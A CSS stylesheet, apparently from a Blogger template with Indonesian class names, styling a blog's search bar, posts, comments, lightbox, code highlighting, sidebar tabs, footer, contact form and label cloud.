#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
